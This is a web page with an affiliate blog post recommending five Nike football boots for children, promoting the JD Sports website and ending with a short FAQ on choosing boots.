									<div class="penci-entry-categories"><span class="penci-cat-links"><a href="https://celebzero.com/category/fashion/accessories/">Accessories</a><a href="https://celebzero.com/category/jd-sports/">JD Sports</a></span></div><h1 class="entry-title penci-entry-title penci-title-">Score Goals In Style: Nike Football Boots For Kids</h1>
									<div class="entry-meta penci-entry-meta">
										<span class="entry-meta-item penci-post-countview"><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p16574">3712</span></span></span>									</div><!-- .entry-meta -->
									
<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="16574" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebzero.com%2Fnike-football-boots-for-kids%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Score%20Goals%20In%20Style:%20Nike%20Football%20Boots%20For%20Kids%20-%20https://celebzero.com/nike-football-boots-for-kids/"><i class="fa fa-twitter"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fcelebzero.com%2Fnike-football-boots-for-kids%2F&#038;media=https%3A%2F%2Fcelebzero.com%2Fwp-content%2Fuploads%2F2023%2F05%2FNike-Football-Boots-For-Kids.webp&#038;description=Score%20Goals%20In%20Style%3A%20Nike%20Football%20Boots%20For%20Kids"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fcelebzero.com%2Fnike-football-boots-for-kids%2F&#038;title=Score%20Goals%20In%20Style%3A%20Nike%20Football%20Boots%20For%20Kids"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fcelebzero.com%2Fnike-football-boots-for-kids%2F&#038;name=Score%20Goals%20In%20Style%3A%20Nike%20Football%20Boots%20For%20Kids"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fcelebzero.com%2Fnike-football-boots-for-kids%2F&#038;title=Score%20Goals%20In%20Style%3A%20Nike%20Football%20Boots%20For%20Kids"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fcelebzero.com%2Fnike-football-boots-for-kids%2F&#038;text=Score%20Goals%20In%20Style%3A%20Nike%20Football%20Boots%20For%20Kids"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span>								</header><!-- .entry-header -->
								<div class="penci-entry-content entry-content">
	<p>Nike is one of the most iconic and recognizable brands in the world of sports, and their range of football boots for kids is no exception. Nike Football Boots For Kids are renowned for their quality, comfort, and style, and they offer a wide range of boots to suit every player&#8217;s needs. When it comes to football boots for kids, Nike has a variety of options that are designed specifically with the needs of young players in mind. Whether your child is a beginner or an experienced player, there&#8217;s a Nike boot that will suit their needs. One of the key features of Nike football boots for kids is the use of advanced technology to enhance performance. For example, some models feature a textured upper to improve ball control, while others use a lightweight design to improve speed and agility on the pitch.</p>
<p>Overall, Nike football boots for kids are a great choice for any young football player. With their combination of style, comfort, and performance-enhancing features, they&#8217;re sure to help your child improve their game and feel confident on the pitch. Moreover, you can also check the official website of <a href="https://zero.celebzero.com/newsign.auth?article=aHR0cHM6Ly90cmFjay5mbGV4bGlua3Nwcm8uY29tL2cuYXNoeD9mb2lkPTEuNDc5NzcmdHJpZD0xMzI2MjcyLjIyNzYyOSZmb2M9MTcmZm90PTk5OTkmZm9zPTEmZm9icz1fX1RPS0VOX18mZm9iczI9Y2VsZWJ6ZXJvLmNvbQ==" target="_blank">JD Sports</a> for more such as Nike football boots for kids.</p>
		<div class="web-stories-list alignnone has-archive-link is-view-type-circles is-style-default is-carousel" data-id="1">
			<div
			class="web-stories-list__inner-wrapper carousel-1"
			style="--ws-circle-size:100px"
			>
									<div
					class="web-stories-list__carousel circles"
					data-id="carousel-1"
					data-prev="Previous"
					data-next="Next"
					>
									<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://celebzero.com/web-stories/your-guide-to-the-finest-gatwick-airport-hotels/">
					<img
						src="https://celebzero.com/wp-content/uploads/2023/09/1-4-5.webp"
						alt="Your Guide to the Finest Gatwick Airport Hotels"
						width="185"
						height="308"
													srcset="https://celebzero.com/wp-content/uploads/2023/09/1-4-5.webp 640w, https://celebzero.com/wp-content/uploads/2023/09/1-4-5-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2023/09/1-4-5-9x12.webp 9w, https://celebzero.com/wp-content/uploads/2023/09/1-4-5-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2023/09/1-4-5-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2023/09/1-4-5-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://celebzero.com/web-stories/womens-jumpers/">
					<img
						src="https://celebzero.com/wp-content/uploads/2023/09/5-14.webp"
						alt="womens jumpers"
						width="185"
						height="308"
													srcset="https://celebzero.com/wp-content/uploads/2023/09/5-14.webp 640w, https://celebzero.com/wp-content/uploads/2023/09/5-14-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2023/09/5-14-9x12.webp 9w, https://celebzero.com/wp-content/uploads/2023/09/5-14-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2023/09/5-14-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2023/09/5-14-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://celebzero.com/web-stories/sports-tracksuits-for-women/">
					<img
						src="https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-640x853.png"
						alt="Women&#8217;s Sports Tracksuits: Stylish &#038; Comfortable"
						width="185"
						height="308"
													srcset="https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33.png 640w, https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-225x300.png 225w, https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-9x12.png 9w, https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-300x400.png 300w, https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-585x780.png 585w, https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-150x200.png 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://celebzero.com/web-stories/grandad-collar-shirts/">
					<img
						src="https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt.webp"
						alt="Wear Your Style with Lululemon- Top 5 grandad collar shirts"
						width="185"
						height="308"
													srcset="https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt.webp 640w, https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://celebzero.com/web-stories/vrbo-copper-mountain/">
					<img
						src="https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain.webp"
						alt="VRBO Copper Mountain offering the Best Hospitality"
						width="185"
						height="308"
													srcset="https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain.webp 640w, https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		
<h2>List of top five Nike football boots for kids</h2>
<p>Nike is a leading brand in the world of football, and their range of football boots for kids is no exception. However, you can also check the Nike Football Boots For Kids. With a wide variety of options available, it can be difficult to know which Nike football boots are the best for kids. Here&#8217;s a list of the top five <a href="https://zero.celebzero.com/newsign.auth?article=aHR0cHM6Ly90cmFjay5mbGV4bGlua3Nwcm8uY29tL2cuYXNoeD9mb2lkPTEuNDc5NzcmdHJpZD0xMzI2MjcyLjIyNzYyOSZmb2M9MTcmZm90PTk5OTkmZm9zPTEmZm9icz1fX1RPS0VOX18mZm9iczI9Y2VsZWJ6ZXJvLmNvbQ==" target="_blank">Nike football boots for kids</a>, based on performance, comfort, and style.</p>
<h3>1. Nike Mercurial Superfly 8 Academy FG</h3>
<figure id="attachment_74520" aria-describedby="caption-attachment-74520" style="width: 900px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="size-full wp-image-74520" src="https://feedhour.com/wp-content/uploads/2023/05/1-5.webp" alt="Nike Mercurial Superfly 8 Academy FG" width="900" height="500" /><figcaption id="caption-attachment-74520" class="wp-caption-text">Nike Mercurial Superfly 8 Academy FG | Celebzero</figcaption></figure>
<p>The <a href="https://zero.celebzero.com/newsign.auth?article=aHR0cHM6Ly90cmFjay5mbGV4bGlua3Nwcm8uY29tL2cuYXNoeD9mb2lkPTEuNDc5NzcmdHJpZD0xMzI2MjcyLjIyNzYyOSZmb2M9MTcmZm90PTk5OTkmZm9zPTEmZm9icz1fX1RPS0VOX18mZm9iczI9Y2VsZWJ6ZXJvLmNvbQ==" target="_blank">Nike Mercurial Superfly 8 Academy FG</a> is an excellent choice for young players who are looking for comfortable and high-performing boots. This boot features a textured upper that enhances ball control, while the lightweight design improves speed and agility. The dynamic fit collar provides extra support and stability around the ankle, and the durable outsole offers excellent traction on firm ground surfaces.</p>
<h3>2. Nike Phantom GT Academy FG</h3>
<p>The <a href="https://zero.celebzero.com/newsign.auth?article=aHR0cHM6Ly90cmFjay5mbGV4bGlua3Nwcm8uY29tL2cuYXNoeD9mb2lkPTEuNDc5NzcmdHJpZD0xMzI2MjcyLjIyNzYyOSZmb2M9MTcmZm90PTk5OTkmZm9zPTEmZm9icz1fX1RPS0VOX18mZm9iczI9Y2VsZWJ6ZXJvLmNvbQ==" target="_blank">Nike Phantom GT Academy FG</a> is another great option for young footballers. This boot is designed for precision and control, with a textured upper that enhances ball grip and accuracy. The lightweight design allows for quick movement and agility on the pitch, and the Nike React foam provides cushioning and support for the foot. The outsole is made with a mix of studs and blades for traction on firm ground surfaces.</p>
<h3>3. Nike Tiempo Legend 8 Academy FG</h3>
<figure id="attachment_74522" aria-describedby="caption-attachment-74522" style="width: 900px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-74522" src="https://feedhour.com/wp-content/uploads/2023/05/2-5.webp" alt="Nike Tiempo Legend 8 Academy FG" width="900" height="500" /><figcaption id="caption-attachment-74522" class="wp-caption-text">Nike Tiempo Legend 8 Academy FG | Celebzero</figcaption></figure>
<p>The <a href="https://zero.celebzero.com/newsign.auth?article=aHR0cHM6Ly90cmFjay5mbGV4bGlua3Nwcm8uY29tL2cuYXNoeD9mb2lkPTEuNDc5NzcmdHJpZD0xMzI2MjcyLjIyNzYyOSZmb2M9MTcmZm90PTk5OTkmZm9zPTEmZm9icz1fX1RPS0VOX18mZm9iczI9Y2VsZWJ6ZXJvLmNvbQ==" target="_blank">Nike Tiempo Legend 8 Academy FG</a> is a classic boot that offers both comfort and performance. The leather upper provides a soft and comfortable feel, while the textured design enhances ball control. The lightweight design allows for quick movement, and the foam sockliner provides cushioning and support. The outsole is made with a combination of conical and bladed studs for traction on firm ground surfaces.</p>
<h3>4. Nike Premier II FG</h3>
<p>The <a href="https://zero.celebzero.com/newsign.auth?article=aHR0cHM6Ly90cmFjay5mbGV4bGlua3Nwcm8uY29tL2cuYXNoeD9mb2lkPTEuNDc5NzcmdHJpZD0xMzI2MjcyLjIyNzYyOSZmb2M9MTcmZm90PTk5OTkmZm9zPTEmZm9icz1fX1RPS0VOX18mZm9iczI9Y2VsZWJ6ZXJvLmNvbQ==" target="_blank">Nike Premier II FG</a> is a simple yet effective football boot that is perfect for young players who prefer a classic style. The leather upper provides a comfortable and durable fit, while the conical studs offer excellent traction on firm ground surfaces. The foam sockliner provides cushioning and support, and the classic design is sure to please any football fan.</p>
<h3>5. Nike Phantom Vision Academy DF FG</h3>
<figure id="attachment_74528" aria-describedby="caption-attachment-74528" style="width: 900px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-74528" src="https://feedhour.com/wp-content/uploads/2023/05/Nike-Football-Boots-For-Kids.webp" alt="Nike Phantom Vision Academy DF FG" width="900" height="500" /><figcaption id="caption-attachment-74528" class="wp-caption-text">Nike Phantom Vision Academy DF FG | Celebzero</figcaption></figure>
<p>The Nike Phantom Vision Academy DF FG is a high-performing boot that is designed for precision and control. The textured upper enhances ball grip and accuracy, while the dynamic fit collar provides extra support and stability around the ankle. The lightweight design allows for quick movement, and the outsole is made with a mix of studs and blades for traction on firm ground surfaces.</p>
<h2>JD Sports Website</h2>
<p>JD Sports is a well-known sports retailer that operates both online and in physical stores. The <a href="https://zero.celebzero.com/newsign.auth?article=aHR0cHM6Ly90cmFjay5mbGV4bGlua3Nwcm8uY29tL2cuYXNoeD9mb2lkPTEuNDc5NzcmdHJpZD0xMzI2MjcyLjIyNzYyOSZmb2M9MTcmZm90PTk5OTkmZm9zPTEmZm9icz1fX1RPS0VOX18mZm9iczI9Y2VsZWJ6ZXJvLmNvbQ==" target="_blank">JD Sports website</a> is an online shopping platform where customers can browse and purchase a wide range of sports clothing, footwear, and accessories. The website is easy to navigate, with clear categories and filters to help customers find what they&#8217;re looking for quickly. It features a wide range of brands, including Nike, Adidas, Puma, and Under Armour, among others. One of the benefits of shopping on the JD Sports website is the variety of products available. Customers can find everything from running shoes and gym wear to football boots and swimwear. The website also offers free delivery options and a range of payment methods, making it a convenient and accessible platform for customers.</p>
<h2>Conclusion</h2>
<p>In conclusion, <a href="https://zero.celebzero.com/newsign.auth?article=aHR0cHM6Ly90cmFjay5mbGV4bGlua3Nwcm8uY29tL2cuYXNoeD9mb2lkPTEuNDc5NzcmdHJpZD0xMzI2MjcyLjIyNzYyOSZmb2M9MTcmZm90PTk5OTkmZm9zPTEmZm9icz1fX1RPS0VOX18mZm9iczI9Y2VsZWJ6ZXJvLmNvbQ==" target="_blank">Nike football boots for kids</a> offer a great combination of performance, comfort, and style. With a variety of options available, young footballers can choose a boot that suits their needs and preferences. Nike&#8217;s use of advanced technology, such as textured uppers and lightweight designs, helps to enhance performance on the pitch. Additionally, the brand&#8217;s reputation for quality and durability ensures that parents can trust their child&#8217;s footwear to last through many <a href="https://en.wikipedia.org/wiki/Game" target="_blank" rel="noopener">games</a> and training sessions. Overall, Nike Football Boots for Kids are a great investment for any young player who wants to improve their game and feel confident on the pitch. Moreover, you can also check the <a href="https://celebzero.com/" target="_blank" rel="noopener">official website of Celebzero</a> for more Nike football boots for kids.</p>
<h2>FAQ’s</h2>
<div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Do kids need football boots?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">While it&#8217;s not strictly necessary for kids to have football boots, they can help to improve performance and reduce the risk of injury. Football boots provide better traction on the pitch, which can help to prevent slips and falls. They can also offer better support and protection for the feet and ankles. However, for young children who are just starting to play football, it may be more important to focus on basic skills and techniques before investing in specialized equipment like football boots.</div></div>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What football boots does my child need?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">When choosing football boots for your child, consider their position, playing surface, and personal preferences. For example, forwards may prefer boots that enhance speed and agility, while defenders may prefer boots with more protection and support. Additionally, the playing surface can affect the type of stud pattern and is solely required. It&#8217;s important to also consider your child&#8217;s foot shape and size to ensure a comfortable fit. Ultimately, the best football boots for your child will depend on their individual needs and preferences.</div></div>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What are the cheapest football boots?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">The cost of football boots can vary depending on the brand, model, and features. However, there are a variety of budget-friendly options available for those on a tight budget. Some of the cheapest football boots on the market include basic models from brands like Adidas and Puma, as well as non-branded options available on online marketplaces. While they may not offer the same level of performance and durability as more expensive options, they can still be suitable for recreational use.</div></div></div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "Do kids need football boots?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "While it's not strictly necessary for kids to have football boots, they can help to improve performance and reduce the risk of injury. Football boots provide better traction on the pitch, which can help to prevent slips and falls. They can also offer better support and protection for the feet and ankles. However, for young children who are just starting to play football, it may be more important to focus on basic skills and techniques before investing in specialized equipment like football boots."
    }
  },{
    "@type": "Question",
    "name": "What football boots does my child need?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "When choosing football boots for your child, consider their position, playing surface, and personal preferences. For example, forwards may prefer boots that enhance speed and agility, while defenders may prefer boots with more protection and support. Additionally, the playing surface can affect the type of stud pattern and is solely required. It's important to also consider your child's foot shape and size to ensure a comfortable fit. Ultimately, the best football boots for your child will depend on their individual needs and preferences."
    }
  },{
    "@type": "Question",
    "name": "What are the cheapest football boots?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The cost of football boots can vary depending on the brand, model, and features. However, there are a variety of budget-friendly options available for those on a tight budget. Some of the cheapest football boots on the market include basic models from brands like Adidas and Puma, as well as non-branded options available on online marketplaces. While they may not offer the same level of performance and durability as more expensive options, they can still be suitable for recreational use."
    }
  }]
}
</script></p>
</div><!-- .entry-content -->
								<footer class="penci-entry-footer">
									<div class="penci-source-via-tags-wrap"></div>
<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="16574" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebzero.com%2Fnike-football-boots-for-kids%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Score%20Goals%20In%20Style:%20Nike%20Football%20Boots%20For%20Kids%20-%20https://celebzero.com/nike-football-boots-for-kids/"><i class="fa fa-twitter"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fcelebzero.com%2Fnike-football-boots-for-kids%2F&#038;media=https%3A%2F%2Fcelebzero.com%2Fwp-content%2Fuploads%2F2023%2F05%2FNike-Football-Boots-For-Kids.webp&#038;description=Score%20Goals%20In%20Style%3A%20Nike%20Football%20Boots%20For%20Kids"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fcelebzero.com%2Fnike-football-boots-for-kids%2F&#038;title=Score%20Goals%20In%20Style%3A%20Nike%20Football%20Boots%20For%20Kids"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fcelebzero.com%2Fnike-football-boots-for-kids%2F&#038;name=Score%20Goals%20In%20Style%3A%20Nike%20Football%20Boots%20For%20Kids"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fcelebzero.com%2Fnike-football-boots-for-kids%2F&#038;title=Score%20Goals%20In%20Style%3A%20Nike%20Football%20Boots%20For%20Kids"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fcelebzero.com%2Fnike-football-boots-for-kids%2F&#038;text=Score%20Goals%20In%20Style%3A%20Nike%20Football%20Boots%20For%20Kids"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span>								</footer><!-- .entry-footer -->
								<div class="OUTBRAIN" data-widget-id="CR_SFD_MAIN_1"></div>
							</article>
								<div class="penci-post-pagination">
					<div class="prev-post">
									<div class="prev-post-inner penci_mobj__body">
						<div class="prev-post-title">
							<span><i class="fa fa-angle-left"></i>previous post</span>
						</div>
						<div class="pagi-text">
							<h5 class="prev-title"><a href="https://celebzero.com/cheap-flights-to-belgium/">Cheap Flights To Belgium For Your Next Adventure</a></h5>
						</div>
					</div>
				
			</div>
		
					<div class="next-post ">
									<div class="next-post-inner">
						<div class="prev-post-title next-post-title">
							<span>next post<i class="fa fa-angle-right"></i></span>
						</div>
						<div class="pagi-text">
							<h5 class="next-title"><a href="https://celebzero.com/retro-football-shirts/">Classic Soccer Style: The Best Retro Football Shirts To Add To Your Collection </a></h5>
						</div>
					</div>
							</div>
			</div>
<div class="penci-post-related"><div class="post-title-box"><h4 class="post-box-title">Related posts</h4></div><div class="post-related_content"><div  class="item-related penci-imgtype-landscape post-24146 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion category-jd-sports tag-customizable-football-accessories penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2023/06/customizable-football-accessories-649eb1aea6163-480x320.webp" href="https://celebzero.com/customizable-football-accessories/"></a><h4 class="entry-title"><a href="https://celebzero.com/customizable-football-accessories/">Cheap &#038; Customizable Football Accessories &#8211; A Treat for Sports Fans</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-06-30T16:28:40+05:30">June 30, 2023</time><time class="updated" datetime="2023-09-07T13:41:05+05:30">September 7, 2023</time></div></div><div  class="item-related penci-imgtype-landscape post-9945 post type-post status-publish format-standard has-post-thumbnail hentry category-accessories category-secret-sales penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2023/03/Heat-Socks-For-Men-480x320.webp" href="https://celebzero.com/heat-socks-for-men/"></a><h4 class="entry-title"><a href="https://celebzero.com/heat-socks-for-men/">Discover The Different Types Of Heat Socks For Men</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-03-15T13:34:26+05:30">March 15, 2023</time><time class="updated" datetime="2024-04-02T11:57:49+05:30">April 2, 2024</time></div></div><div  class="item-related penci-imgtype-landscape post-15096 post type-post status-publish format-standard has-post-thumbnail hentry category-sports category-jd-sports penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2023/04/football-shirts-for-kids-480x320.webp" href="https://celebzero.com/football-shirts-for-kids/"></a><h4 class="entry-title"><a href="https://celebzero.com/football-shirts-for-kids/">Get Your Little Athlete Game-Ready With Football Shirts For Kids</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-04-28T15:15:50+05:30">April 28, 2023</time><time class="updated" datetime="2023-09-14T14:11:56+05:30">September 14, 2023</time></div></div></div></div>					</div>

									</div>
			</div>
			
<aside class="widget-area widget-area-2 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
		<div id="penci_block_6__40549507" class="penci-block-vc penci-block_6 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-9 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__40549507" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Recent Posts</span></h3>								</div>
		<div id="penci_block_6__40549507block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2023/02/best-cigar-lighter-280x186.webp" data-delay="" href="https://celebzero.com/best-cigar-lighter/" title="Best Cigar Lighter That Is Easy To Use "></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/best-cigar-lighter/" title=" Best Cigar Lighter That Is Easy To Use  ">Best Cigar Lighter That Is Easy To Use </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-02-06T17:51:12+05:30">February 6, 2022</time><time class="updated" datetime="2024-03-29T14:42:28+05:30">March 29, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2023/03/massage-tables-280x186.webp" data-delay="" href="https://celebzero.com/massage-tables/" title="Have A Relaxing Time With Massage Tables"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/massage-tables/" title=" Have A Relaxing Time With Massage Tables ">Have A Relaxing Time With Massage Tables</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-03-29T12:25:29+05:30">March 29, 2022</time><time class="updated" datetime="2024-03-28T12:39:12+05:30">March 28, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2024/04/Best-Shoes-For-Neuropathy--280x186.webp" data-delay="" href="https://celebzero.com/best-shoes-for-neuropathy/" title="Get The Best Shoes For Neuropathy For A Speedy Recovery"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/best-shoes-for-neuropathy/" title=" Get The Best Shoes For Neuropathy For A Speedy Recovery ">Get The Best Shoes For Neuropathy For A Speedy Recovery</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2024-04-25T10:18:54+05:30">April 25, 2024</time><time class="updated" datetime="2024-11-28T15:34:30+05:30">November 28, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2023/03/Untitled-design-2023-03-27T144222.040-280x186.webp" data-delay="" href="https://celebzero.com/cheap-electronic-picture-frames/" title="5 Cheap Electronic 